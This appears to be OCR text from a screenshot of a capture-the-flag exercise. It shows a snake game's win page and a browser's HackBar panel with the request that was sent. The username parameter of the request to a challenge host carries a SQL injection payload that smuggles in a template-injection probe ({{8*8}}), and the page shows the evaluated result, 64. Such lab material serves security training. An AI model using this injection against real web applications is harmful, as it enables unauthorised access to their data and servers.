 Congratulations, -1' union select 1,2,"{{8*8}}"-- !
You have won the game!
Your best time: 64 seconds
Play Again
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2zegitjcu47z0lr87atm.cloudeci1.ichunqiu.com:5000/snake_win?username=-1' union select 1,2,"{{8*8}}"-- +
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All